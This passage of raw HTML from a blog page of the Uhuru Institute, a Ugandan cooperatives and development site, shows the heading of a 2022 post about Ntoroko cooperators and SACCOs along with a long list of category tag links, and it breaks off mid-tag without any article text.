category-kagadi-district category-kampala category-kamuda-health-center-iii category-karuma-power-dam category-kasese category-kasese-fish-farmers category-kasese-floods category-kcb-bank category-kenya category-kibaale-district category-kibaale-district-council category-kikuube-district category-kikuube-district-leadership category-kikuube-district-local-government category-kikuube-interim-district-council category-kikuube-local-government category-kilimo-trust category-kimina-village category-kwik-build-contractors-engineering-ltd category-kyangwali-refugees-settlement-area category-lake-albert category-lake-albert-rift-basin category-land category-land-conflict category-land-disputes category-land-grabbing category-land-wrangles category-lango-parliamentary-group category-lango-parliamentary-group-lpg category-lango-sub-region category-lango-war-claimants-association category-leadership category-legal category-life-style category-lilim-health-center-ii category-lira category-lira-diocese category-lira-district category-lira-high-court category-livestock category-loans category-local-governments category-lwengo category-lyamujungu-sacco category-m-sacco-application category-madi-community category-magazine category-maize category-majengo-health-center-iii category-makerere-university category-market-information category-marketing category-markets category-markets-and-agriculture-trade-improvement-project-matip category-masaka category-masaka-elders-cooperative-union category-masindi category-masindi-bodaboda category-masindi-civil-servants-savings-and-credit-cooperative-society-limited category-masindi-district category-masindi-district-authorities category-mastercard category-matatus category-matching-grant-facility-mgf category-maternity-ward category-mbarara-central-market category-mbarara-central-market-vendors-association category-mbarara-district category-mbarara-taxi-park category-member-of-parliament category-micro-finance category-microfinance category-microfinance-support-center category-microfinance-support-centre category-microfinance-support-centre-msc category-middlemen category-milk-processing category-mindset-change category-ministry-of-agriculture category-ministry-of-agriculture-animal-industry-and-fisheries category-ministry-of-agriculture-animal-industry-and-fisheries-maaif category-ministry-of-disaster-preparedness category-ministry-of-education-and-sports category-ministry-of-energy-and-mineral-development category-ministry-of-health category-ministry-of-internal-affairs category-ministry-of-lands category-ministry-of-public-service category-ministry-of-trade-industry-and-cooperatives-mtic category-ministry-of-water-and-environment category-modern-farming category-moisture-tester category-money category-money-lenders category-moroto category-motor-vehicle-mechanics category-motorcycles category-motorists category-mtn category-multi-sectoral-integrated-humanitarian-projects category-murchison-falls-national-game-park category-murchison-falls-park category-music category-mwalimu-national-sacco category-naads category-national-coffee-act category-national-coffee-bill category-national-environmental-management-authority-nema category-natural-resources-committee category-nebbi-district category-news category-ngoma-village category-ngora-district category-nigeria category-north-kyoga-region category-northern category-northern-uganda category-nssf category-ntugamo-district category-nwoya-district category-nyairogo-project category-nyakihanga-fruits-and-vegetable-growers-cooperative-society category-office-of-the-prime-minister category-office-of-the-prime-minister-opm category-ogor-seed-secondary-school category-oil category-oil-companies category-omoro-district category-opinion category-opinions category-organisations category-orphanage category-orphans category-otuke-district category-owc category-paicho-central-kal-growers-cooperative-society-limited category-pakanyi-sub-county category-parliament category-persons-living-with-hiv-aids category-persons-with-disabilities-pwds category-persons-with-disability-pwds category-pesticides category-pineapple-farmers category-pingire-primary-school category-police category-police-case category-politics category-post-harvest-loses category-poverty-eradication category-power-and-voice-stake-holders-engagement-meeting category-pregnant-mothers category-preservation-of-bean category-president-mnangagwa category-presidential-cluster-initiative-on-wealth-and-job-creation category-primary-leaving-examinations-ple category-private-schools category-profitability category-public-servants category-quality-control category-quarantine category-quote category-ratchapruk-taxi-cooperative category-raxio-data-center category-real-estate category-recruitment category-referral-system category-refugees category-regional category-registrar-of-cooperatives category-registration category-relief-supplies category-report category-retirement category-rhino-camp-ginnery category-rice category-rice-farming category-roads category-roko-construction-company category-rooftop-garden category-rural-electrification-agency category-rural-women category-rwanda category-rwenzori-apple-farmers category-sacco category-saccos category-safety category-sao-zirobwe-sacco category-savannah-motors category-savings category-school-drop-outs category-schools category-security category-seed-secondary-schools category-serere-district category-shares category-sheema-district category-shoddy-work category-single-mothers category-skill-acquisition category-sms-marketing-strategy category-soroti-city category-soroti-district category-south-africa category-southern-african-faith-communities-environment-institute-safcei category-stanbic-bank category-standard-chartered-bank category-standard-operating-procedures-sops category-standards category-state-house-anti-corruption-unit category-state-minister-for-economic-monitoring category-storage-of-cereals category-street-children category-strike category-students category-sub-contractors category-sugar-cane-growing category-sugar-cane-out-grower category-sugarcane-growing category-supply-chain category-tailoring category-tanzania category-tax category-taxes category-taxi-cooperatives category-taxi-drivers category-teachers category-technical-institutions category-technocrats category-technology category-teso-sub-region category-thailand category-tile-factory category-trade category-traditional-birth-attendants-tbas category-traffic-regulations category-transport category-transport-business category-tv category-ucda category-uganda category-uganda-agricultural-economics-association-uaea category-uganda-bankers-association-uba category-uganda-coffee-development-authority category-uganda-coffee-development-authority-cda category-uganda-coffee-development-authority-ucda category-uganda-cooperative-alliance category-uganda-cooperatives-savings-and-credit-union-ucscu category-uganda-electricity-distribution-company-limited-uedcl category-uganda-industrial-research-institute-uiri category-uganda-microfinance-regulatory-authority category-uganda-national-examinations-board-uneb category-uganda-national-meteorological-authority-unma category-uganda-national-oil-company-unoc category-uganda-peoples-defense-forces-updf category-uganda-wildlife-authority category-uganda-women-entrepreneurship-programme-uwep category-uhuru-institute category-uk-export-finance category-ultimatum category-umeme category-uncategorized category-universal-granite-and-marble category-vaccination category-vaccine-factory category-value-addition category-vendors category-veterans category-vocational-training-skills category-walimu-sacco category-war-victims category-waterborne-diseases category-wawoto-kacel-cooperative-society category-weather category-weather-information-dissemination-system-wids category-west-nile-region category-western category-western-uganda category-wildlife-invasions category-women category-world category-world-bank-project category-world-news category-world-organization-of-animal-health category-yoghurt category-youth category-youth-celebrations category-youth-leaders category-youth-livelihood-program-ylp category-zimbabwe"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://www.uhuruinstitute.org/ntoroko-cooperators-urged-to-utilise-their-saccos-effectively/' class='small-preview'  title="Ntoroko cooperators urged to utilise their SACCOs effectively"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Ntoroko cooperators urged to utilise their SACCOs effectively"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.uhuruinstitute.org/ntoroko-cooperators-urged-to-utilise-their-saccos-effectively/" rel="bookmark" title="Permanent Link: Ntoroko cooperators urged to utilise their SACCOs effectively">Ntoroko cooperators urged to utilise their SACCOs effectively<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2022-03-30T11:00:51+03:00" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.uhuruinstitute.org/category/acaricides/" rel="tag">acaricides</a>, <a href="https://www.uhuruinstitute.org/category/accidents/" rel="tag">Accidents</a>, <a href="https://www.uhuruinstitute.org/category/acholi/" rel="tag">acholi</a>, <a href="https://www.uhuruinstitute.org/category/acholi-parliamentary-group-apg/" rel="tag">Acholi Parliamentary Group (APG)</a>, <a href="https://www.uhuruinstitute.org/category/acholi-sub-region/" rel="tag">Acholi sub-region</a>, <a href="https://www.uhuruinstitute.org/category/action-against-hunger/" rel="tag">Action Against Hunger</a>, <a href="https://www.uhuruinstitute.org/category/adjumani-district/" rel="tag">Adjumani district</a>, <a href="https://www.uhuruinstitute.org/category/africa/" rel="tag">Africa</a>, <a href="https://www.uhuruinstitute.org/category/african-and-islamic-development-bank/" rel="tag">African and Islamic Development Bank</a>, <a href="https://www.uhuruinstitute.org/category/african-development-bank-adb/" rel="tag">African Development Bank (ADB)</a>, <a href="https://www.uhuruinstitute.org/category/agency-for-community-empowerment-ace/" rel="tag">Agency for Community Empowerment (ACE)</a>, <a href="https://www.uhuruinstitute.org/category/agora-health-center-iii/" rel="tag">Agora Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/agricultural/" rel="tag">agricultural</a>, <a href="https://www.uhuruinstitute.org/category/agricultural-credit/" rel="tag">Agricultural Credit</a>, <a href="https://www.uhuruinstitute.org/category/agriculture/" rel="tag">Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/agriculture-cluster-development-project-acdp/" rel="tag">Agriculture Cluster Development Project (ACDP).</a>, <a href="https://www.uhuruinstitute.org/category/agro-input/" rel="tag">Agro-input</a>, <a href="https://www.uhuruinstitute.org/category/albertine-grabben/" rel="tag">Albertine grabben</a>, <a href="https://www.uhuruinstitute.org/category/alliance-for-a-green-revolution-in-africa-agra/" rel="tag">Alliance for a Green Revolution in Africa (AGRA)</a>, <a href="https://www.uhuruinstitute.org/category/ambulances/" rel="tag">Ambulances</a>, <a href="https://www.uhuruinstitute.org/category/amolatar-district/" rel="tag">Amolatar district</a>, <a href="https://www.uhuruinstitute.org/category/amuru-district/" rel="tag">Amuru District</a>, <a href="https://www.uhuruinstitute.org/category/anaka-general-hospital/" rel="tag">Anaka General Hospital</a>, <a href="https://www.uhuruinstitute.org/category/analysis/" rel="tag">Analysis</a>, <a href="https://www.uhuruinstitute.org/category/anglican-church/" rel="tag">Anglican church</a>, <a href="https://www.uhuruinstitute.org/category/animal-quarantine/" rel="tag">Animal quarantine</a>, <a href="https://www.uhuruinstitute.org/category/animal-welfare/" rel="tag">Animal Welfare</a>, <a href="https://www.uhuruinstitute.org/category/ankole/" rel="tag">Ankole</a>, <a href="https://www.uhuruinstitute.org/category/annual-bankers-conference-abc/" rel="tag">Annual Bankers' Conference (ABC)</a>, <a href="https://www.uhuruinstitute.org/category/annual-general-meetings-agms/" rel="tag">Annual General Meetings (AGMs)</a>, <a href="https://www.uhuruinstitute.org/category/apaa-area/" rel="tag">Apaa area</a>, <a href="https://www.uhuruinstitute.org/category/apple-growers-in-uganda/" rel="tag">Apple Growers in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/application-backlog/" rel="tag">Application backlog</a>, <a href="https://www.uhuruinstitute.org/category/art-and-craft/" rel="tag">Art and Craft</a>, <a href="https://www.uhuruinstitute.org/category/aswa-dam/" rel="tag">Aswa Dam</a>, <a href="https://www.uhuruinstitute.org/category/award/" rel="tag">Award</a>, <a href="https://www.uhuruinstitute.org/category/bakery/" rel="tag">Bakery</a>, <a href="https://www.uhuruinstitute.org/category/banana-bacteria-wilt/" rel="tag">Banana Bacteria Wilt</a>, <a href="https://www.uhuruinstitute.org/category/banana-diseases/" rel="tag">Banana Diseases</a>, <a href="https://www.uhuruinstitute.org/category/banana-rust-thrips/" rel="tag">Banana Rust Thrips</a>, <a href="https://www.uhuruinstitute.org/category/bank/" rel="tag">bank</a>, <a href="https://www.uhuruinstitute.org/category/banking/" rel="tag">banking</a>, <a href="https://www.uhuruinstitute.org/category/banking-institutions/" rel="tag">Banking Institutions</a>, <a href="https://www.uhuruinstitute.org/category/banks/" rel="tag">Banks</a>, <a href="https://www.uhuruinstitute.org/category/banyankole-kweterana/" rel="tag">Banyankole Kweterana</a>, <a href="https://www.uhuruinstitute.org/category/bed-ki-gen-adak-farmers-group/" rel="tag">Bed Ki Gen Adak Farmers’ group</a>, <a href="https://www.uhuruinstitute.org/category/biodiversity-and-biosafety-association-of-kenya-biba/" rel="tag">Biodiversity and Biosafety Association of Kenya (BIBA)</a>, <a href="https://www.uhuruinstitute.org/category/black-list/" rel="tag">Black list</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda/" rel="tag">boda boda</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-cooperative/" rel="tag">Boda Boda cooperative</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-riders/" rel="tag">Boda- Boda riders</a>, <a href="https://www.uhuruinstitute.org/category/boundary-opening/" rel="tag">Boundary opening</a>, <a href="https://www.uhuruinstitute.org/category/bovorn-taxi-cooperative/" rel="tag">Bovorn Taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/bribes/" rel="tag">bribes</a>, <a href="https://www.uhuruinstitute.org/category/buganda-kingdom/" rel="tag">Buganda Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/buhimba-town-council/" rel="tag">Buhimba town council</a>, <a href="https://www.uhuruinstitute.org/category/bunyangabu-district/" rel="tag">Bunyangabu district</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro/" rel="tag">Bunyoro</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-kitara-kingdom/" rel="tag">Bunyoro Kitara Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-sub-region/" rel="tag">Bunyoro Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/buruli-county-veterans-cooperative-society-limited/" rel="tag">Buruli County Veterans' Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/busia/" rel="tag">Busia</a>, <a href="https://www.uhuruinstitute.org/category/business/" rel="tag">Business</a>, <a href="https://www.uhuruinstitute.org/category/business-registration/" rel="tag">Business registration</a>, <a href="https://www.uhuruinstitute.org/category/busoga/" rel="tag">Busoga</a>, <a href="https://www.uhuruinstitute.org/category/bwikara-sub-county/" rel="tag">Bwikara sub-county</a>, <a href="https://www.uhuruinstitute.org/category/capital/" rel="tag">Capital</a>, <a href="https://www.uhuruinstitute.org/category/cars/" rel="tag">Cars</a>, <a href="https://www.uhuruinstitute.org/category/catastrophe/" rel="tag">catastrophe</a>, <a href="https://www.uhuruinstitute.org/category/catholic-church/" rel="tag">Catholic church</a>, <a href="https://www.uhuruinstitute.org/category/cattle-compensation/" rel="tag">Cattle compensation</a>, <a href="https://www.uhuruinstitute.org/category/central/" rel="tag">Central</a>, <a href="https://www.uhuruinstitute.org/category/cereals/" rel="tag">Cereals</a>, <a href="https://www.uhuruinstitute.org/category/charcoal/" rel="tag">charcoal</a>, <a href="https://www.uhuruinstitute.org/category/chickens/" rel="tag">Chickens</a>, <a href="https://www.uhuruinstitute.org/category/china/" rel="tag">China</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc/" rel="tag">China National Offshore Oil Corporation (CNOOC)</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc-uganda/" rel="tag">China National Offshore Oil Corporation (CNOOC) Uganda</a>, <a href="https://www.uhuruinstitute.org/category/cholera/" rel="tag">cholera</a>, <a href="https://www.uhuruinstitute.org/category/church/" rel="tag">Church</a>, <a href="https://www.uhuruinstitute.org/category/citrus-farmers/" rel="tag">citrus farmers</a>, <a href="https://www.uhuruinstitute.org/category/city-centre/" rel="tag">city centre</a>, <a href="https://www.uhuruinstitute.org/category/climate-change/" rel="tag">climate change</a>, <a href="https://www.uhuruinstitute.org/category/coffee/" rel="tag">Coffee</a>, <a href="https://www.uhuruinstitute.org/category/coffee-cooperative/" rel="tag">Coffee Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farmers/" rel="tag">Coffee farmers</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farming/" rel="tag">Coffee farming</a>, <a href="https://www.uhuruinstitute.org/category/collateral/" rel="tag">Collateral</a>, <a href="https://www.uhuruinstitute.org/category/comboni-samaritans/" rel="tag">Comboni Samaritans</a>, <a href="https://www.uhuruinstitute.org/category/compensation/" rel="tag">compensation</a>, <a href="https://www.uhuruinstitute.org/category/congolese-refugees/" rel="tag">Congolese refugees</a>, <a href="https://www.uhuruinstitute.org/category/conmen/" rel="tag">Conmen</a>, <a href="https://www.uhuruinstitute.org/category/coop/" rel="tag">coop</a>, <a href="https://www.uhuruinstitute.org/category/coop-bank/" rel="tag">Coop Bank</a>, <a href="https://www.uhuruinstitute.org/category/coop-week/" rel="tag">coop week</a>, <a href="https://www.uhuruinstitute.org/category/cooperative/" rel="tag">Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-accountability/" rel="tag">cooperative accountability</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-governance/" rel="tag">Cooperative Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-society/" rel="tag">Cooperative society</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-union/" rel="tag">Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives/" rel="tag">cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-communities/" rel="tag">Cooperatives &amp; Communities</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-governance/" rel="tag">Cooperatives Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperators/" rel="tag">cooperators</a>, <a href="https://www.uhuruinstitute.org/category/coopertives/" rel="tag">Coopertives</a>, <a href="https://www.uhuruinstitute.org/category/coopweek/" rel="tag">coopweek</a>, <a href="https://www.uhuruinstitute.org/category/corruption/" rel="tag">Corruption</a>, <a href="https://www.uhuruinstitute.org/category/cotton-farming/" rel="tag">Cotton farming</a>, <a href="https://www.uhuruinstitute.org/category/counter-strike/" rel="tag">Counter-Strike</a>, <a href="https://www.uhuruinstitute.org/category/court/" rel="tag">court</a>, <a href="https://www.uhuruinstitute.org/category/covid-19/" rel="tag">Covid-19</a>, <a href="https://www.uhuruinstitute.org/category/crops/" rel="tag">Crops</a>, <a href="https://www.uhuruinstitute.org/category/dairy/" rel="tag">dairy</a>, <a href="https://www.uhuruinstitute.org/category/death/" rel="tag">Death</a>, <a href="https://www.uhuruinstitute.org/category/debt/" rel="tag">debt</a>, <a href="https://www.uhuruinstitute.org/category/deforestation/" rel="tag">deforestation</a>, <a href="https://www.uhuruinstitute.org/category/delivery-beds/" rel="tag">Delivery beds</a>, <a href="https://www.uhuruinstitute.org/category/democracy/" rel="tag">Democracy</a>, <a href="https://www.uhuruinstitute.org/category/democratic-republic-of-congo/" rel="tag">Democratic Republic of Congo</a>, <a href="https://www.uhuruinstitute.org/category/department-of-agribusiness-and-natural-resource-economics/" rel="tag">Department of Agribusiness and Natural Resource Economics</a>, <a href="https://www.uhuruinstitute.org/category/deputy-president/" rel="tag">Deputy President</a>, <a href="https://www.uhuruinstitute.org/category/dero-she-capital/" rel="tag">Dero-she capital</a>, <a href="https://www.uhuruinstitute.org/category/destruction-of-crops/" rel="tag">Destruction of crops</a>, <a href="https://www.uhuruinstitute.org/category/development/" rel="tag">Development</a>, <a href="https://www.uhuruinstitute.org/category/development-partners/" rel="tag">Development partners</a>, <a href="https://www.uhuruinstitute.org/category/diaspora/" rel="tag">Diaspora</a>, <a href="https://www.uhuruinstitute.org/category/digitalization/" rel="tag">Digitalization</a>, <a href="https://www.uhuruinstitute.org/category/direct-employment/" rel="tag">Direct employment</a>, <a href="https://www.uhuruinstitute.org/category/directorate-of-industrial-training/" rel="tag">Directorate of Industrial Training</a>, <a href="https://www.uhuruinstitute.org/category/district-commercial-officers/" rel="tag">District Commercial Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-covid-19-task-forces/" rel="tag">District Covid-19 Task forces</a>, <a href="https://www.uhuruinstitute.org/category/district-disaster-committee/" rel="tag">District Disaster Committee</a>, <a href="https://www.uhuruinstitute.org/category/district-education-officers/" rel="tag">District Education Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-service-commission-dsc/" rel="tag">District Service Commission (DSC)</a>, <a href="https://www.uhuruinstitute.org/category/drc-militia/" rel="tag">DRC Militia</a>, <a href="https://www.uhuruinstitute.org/category/drivers/" rel="tag">Drivers</a>, <a href="https://www.uhuruinstitute.org/category/drought-in-uganda/" rel="tag">DroughT in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/e-voucher-system/" rel="tag">e-voucher system</a>, <a href="https://www.uhuruinstitute.org/category/eac/" rel="tag">EAC</a>, <a href="https://www.uhuruinstitute.org/category/east-africa/" rel="tag">East Africa</a>, <a href="https://www.uhuruinstitute.org/category/east-african-community/" rel="tag">East African Community</a>, <a href="https://www.uhuruinstitute.org/category/eastern/" rel="tag">Eastern</a>, <a href="https://www.uhuruinstitute.org/category/eat-kyoga-police/" rel="tag">Eat Kyoga police</a>, <a href="https://www.uhuruinstitute.org/category/economic/" rel="tag">economic</a>, <a href="https://www.uhuruinstitute.org/category/economic-empowerment/" rel="tag">Economic empowerment</a>, <a href="https://www.uhuruinstitute.org/category/economy/" rel="tag">Economy</a>, <a href="https://www.uhuruinstitute.org/category/education/" rel="tag">education</a>, <a href="https://www.uhuruinstitute.org/category/elders/" rel="tag">Elders</a>, <a href="https://www.uhuruinstitute.org/category/elections/" rel="tag">Elections</a>, <a href="https://www.uhuruinstitute.org/category/electricity/" rel="tag">Electricity</a>, <a href="https://www.uhuruinstitute.org/category/empty-factories/" rel="tag">Empty factories</a>, <a href="https://www.uhuruinstitute.org/category/emyooga/" rel="tag">emyooga</a>, <a href="https://www.uhuruinstitute.org/category/energy-mining/" rel="tag">Energy &amp; Mining</a>, <a href="https://www.uhuruinstitute.org/category/entertainment/" rel="tag">Entertainment</a>, <a href="https://www.uhuruinstitute.org/category/entrepreneurship/" rel="tag">Entrepreneurship</a>, <a href="https://www.uhuruinstitute.org/category/environment/" rel="tag">environment</a>, <a href="https://www.uhuruinstitute.org/category/equity-bank-kenya/" rel="tag">Equity Bank Kenya</a>, <a href="https://www.uhuruinstitute.org/category/european-union-eu/" rel="tag">European Union (EU)</a>, <a href="https://www.uhuruinstitute.org/category/experian/" rel="tag">Experian</a>, <a href="https://www.uhuruinstitute.org/category/fake-agro-inputs/" rel="tag">Fake agro-inputs</a>, <a href="https://www.uhuruinstitute.org/category/famine/" rel="tag">Famine</a>, <a href="https://www.uhuruinstitute.org/category/farm-credit/" rel="tag">Farm credit</a>, <a href="https://www.uhuruinstitute.org/category/farmers/" rel="tag">Farmers</a>, <a href="https://www.uhuruinstitute.org/category/farmers-registration/" rel="tag">Farmers' registration</a>, <a href="https://www.uhuruinstitute.org/category/farming/" rel="tag">farming</a>, <a href="https://www.uhuruinstitute.org/category/favour-of-god-ministries/" rel="tag">Favour of God Ministries</a>, <a href="https://www.uhuruinstitute.org/category/featured/" rel="tag">Featured</a>, <a href="https://www.uhuruinstitute.org/category/final-investment-decision-fid/" rel="tag">Final Investment Decision (FID)</a>, <a href="https://www.uhuruinstitute.org/category/finance/" rel="tag">Finance</a>, <a href="https://www.uhuruinstitute.org/category/finance-banking/" rel="tag">Finance &amp; Banking</a>, <a href="https://www.uhuruinstitute.org/category/financial/" rel="tag">Financial</a>, <a href="https://www.uhuruinstitute.org/category/financial-inclusion/" rel="tag">Financial Inclusion</a>, <a href="https://www.uhuruinstitute.org/category/financial-literacy/" rel="tag">Financial Literacy</a>, <a href="https://www.uhuruinstitute.org/category/financial-sector-deepening-uganda/" rel="tag">Financial Sector Deepening Uganda</a>, <a href="https://www.uhuruinstitute.org/category/finca/" rel="tag">FINCA</a>, <a href="https://www.uhuruinstitute.org/category/fisheries/" rel="tag">Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/fishing/" rel="tag">fishing</a>, <a href="https://www.uhuruinstitute.org/category/floods/" rel="tag">floods</a>, <a href="https://www.uhuruinstitute.org/category/food/" rel="tag">food</a>, <a href="https://www.uhuruinstitute.org/category/food-and-agricultural-organisation-fao/" rel="tag">Food and Agricultural Organisation (FAO)</a>, <a href="https://www.uhuruinstitute.org/category/food-insecurity/" rel="tag">Food insecurity</a>, <a href="https://www.uhuruinstitute.org/category/food-security/" rel="tag">Food security</a>, <a href="https://www.uhuruinstitute.org/category/foods/" rel="tag">Foods</a>, <a href="https://www.uhuruinstitute.org/category/foot-and-mouth-disease/" rel="tag">Foot and Mouth Disease</a>, <a href="https://www.uhuruinstitute.org/category/fraud/" rel="tag">Fraud</a>, <a href="https://www.uhuruinstitute.org/category/frontpage-article/" rel="tag">Frontpage Article</a>, <a href="https://www.uhuruinstitute.org/category/fruit-factory/" rel="tag">Fruit factory</a>, <a href="https://www.uhuruinstitute.org/category/fusarium-wilt/" rel="tag">Fusarium Wilt</a>, <a href="https://www.uhuruinstitute.org/category/gambia/" rel="tag">Gambia</a>, <a href="https://www.uhuruinstitute.org/category/gates-foundation/" rel="tag">Gates Foundation</a>, <a href="https://www.uhuruinstitute.org/category/giel-child-education/" rel="tag">Giel Child education</a>, <a href="https://www.uhuruinstitute.org/category/global/" rel="tag">global</a>, <a href="https://www.uhuruinstitute.org/category/government/" rel="tag">government</a>, <a href="https://www.uhuruinstitute.org/category/government-schools/" rel="tag">Government schools</a>, <a href="https://www.uhuruinstitute.org/category/graduands/" rel="tag">graduands</a>, <a href="https://www.uhuruinstitute.org/category/grains/" rel="tag">Grains</a>, <a href="https://www.uhuruinstitute.org/category/green-revolution-in-africa/" rel="tag">Green Revolution in Africa</a>, <a href="https://www.uhuruinstitute.org/category/growth/" rel="tag">Growth</a>, <a href="https://www.uhuruinstitute.org/category/gulu/" rel="tag">Gulu</a>, <a href="https://www.uhuruinstitute.org/category/gulu-archdiocese/" rel="tag">Gulu Archdiocese</a>, <a href="https://www.uhuruinstitute.org/category/gulu-city/" rel="tag">Gulu City</a>, <a href="https://www.uhuruinstitute.org/category/gulu-district/" rel="tag">Gulu District</a>, <a href="https://www.uhuruinstitute.org/category/hailstorms/" rel="tag">hailstorms</a>, <a href="https://www.uhuruinstitute.org/category/hair-dressing/" rel="tag">Hair dressing</a>, <a href="https://www.uhuruinstitute.org/category/health/" rel="tag">health</a>, <a href="https://www.uhuruinstitute.org/category/heavy-downpour/" rel="tag">Heavy downpour</a>, <a href="https://www.uhuruinstitute.org/category/high-crime-rates/" rel="tag">High crime rates</a>, <a href="https://www.uhuruinstitute.org/category/higher-education/" rel="tag">Higher education</a>, <a href="https://www.uhuruinstitute.org/category/hoima-city/" rel="tag">Hoima City</a>, <a href="https://www.uhuruinstitute.org/category/hoima-district/" rel="tag">Hoima District</a>, <a href="https://www.uhuruinstitute.org/category/hoima-international-airport-hia/" rel="tag">Hoima International Airport (HIA)</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company/" rel="tag">Hoima sugar company</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company-limited/" rel="tag">Hoima Sugar Company Limited</a>, <a href="https://www.uhuruinstitute.org/category/home-invasions/" rel="tag">Home invasions</a>, <a href="https://www.uhuruinstitute.org/category/homeless-people/" rel="tag">Homeless people</a>, <a href="https://www.uhuruinstitute.org/category/household-connections/" rel="tag">Household connections</a>, <a href="https://www.uhuruinstitute.org/category/housing/" rel="tag">Housing</a>, <a href="https://www.uhuruinstitute.org/category/hunger/" rel="tag">Hunger</a>, <a href="https://www.uhuruinstitute.org/category/ik-musaazi/" rel="tag">IK Musaazi</a>, <a href="https://www.uhuruinstitute.org/category/images/" rel="tag">Images</a>, <a href="https://www.uhuruinstitute.org/category/india/" rel="tag">india</a>, <a href="https://www.uhuruinstitute.org/category/indian-high-commission/" rel="tag">Indian High Commission</a>, <a href="https://www.uhuruinstitute.org/category/indirect-employment/" rel="tag">Indirect employment</a>, <a href="https://www.uhuruinstitute.org/category/industrialization/" rel="tag">Industrialization</a>, <a href="https://www.uhuruinstitute.org/category/insecurity/" rel="tag">Insecurity</a>, <a href="https://www.uhuruinstitute.org/category/institute-for-agriculture-and-trade-policy-iatp/" rel="tag">Institute for Agriculture and Trade Policy (IATP)</a>, <a href="https://www.uhuruinstitute.org/category/insurance/" rel="tag">Insurance</a>, <a href="https://www.uhuruinstitute.org/category/international-coffee-day/" rel="tag">International Coffee Day</a>, <a href="https://www.uhuruinstitute.org/category/international-market/" rel="tag">International market</a>, <a href="https://www.uhuruinstitute.org/category/international-oil-companies-iocs/" rel="tag">International Oil Companies (IOCs)</a>, <a href="https://www.uhuruinstitute.org/category/international-youth-day/" rel="tag">International Youth Day</a>, <a href="https://www.uhuruinstitute.org/category/interview/" rel="tag">Interview</a>, <a href="https://www.uhuruinstitute.org/category/investigation/" rel="tag">Investigation</a>, <a href="https://www.uhuruinstitute.org/category/investment/" rel="tag">Investment</a>, <a href="https://www.uhuruinstitute.org/category/investors/" rel="tag">Investors</a>, <a href="https://www.uhuruinstitute.org/category/irrigation/" rel="tag">Irrigation</a>, <a href="https://www.uhuruinstitute.org/category/irrigation-schemes/" rel="tag">Irrigation schemes</a>, <a href="https://www.uhuruinstitute.org/category/kabaka/" rel="tag">Kabaka</a>, <a href="https://www.uhuruinstitute.org/category/kabarole/" rel="tag">Kabarole</a>, <a href="https://www.uhuruinstitute.org/category/kabwoya-sub-county/" rel="tag">Kabwoya sub-county</a>, <a href="https://www.uhuruinstitute.org/category/kagadi-district/" rel="tag">Kagadi District</a>, <a href="https://www.uhuruinstitute.org/category/kampala/" rel="tag">Kampala</a>, <a href="https://www.uhuruinstitute.org/category/kamuda-health-center-iii/" rel="tag">Kamuda Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/karuma-power-dam/" rel="tag">Karuma power dam</a>, <a href="https://www.uhuruinstitute.org/category/kasese/" rel="tag">Kasese</a>, <a href="https://www.uhuruinstitute.org/category/kasese-fish-farmers/" rel="tag">kasese fish farmers</a>, <a href="https://www.uhuruinstitute.org/category/kasese-floods/" rel="tag">kasese floods</a>, <a href="https://www.uhuruinstitute.org/category/kcb-bank/" rel="tag">KCB Bank</a>, <a href="https://www.uhuruinstitute.org/category/kenya/" rel="tag">Kenya</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district/" rel="tag">Kibaale district</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district-council/" rel="tag">Kibaale district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district/" rel="tag">Kikuube district</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-leadership/" rel="tag">Kikuube district leadership</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-local-government/" rel="tag">Kikuube district local government</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-interim-district-council/" rel="tag">Kikuube interim district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-local-government/" rel="tag">Kikuube Local Government</a>, <a href="https://www.uhuruinstitute.org/category/kilimo-trust/" rel="tag">Kilimo Trust</a>, <a href="https://www.uhuruinstitute.org/category/kimina-village/" rel="tag">Kimina village</a>, <a href="https://www.uhuruinstitute.org/category/kwik-build-contractors-engineering-ltd/" 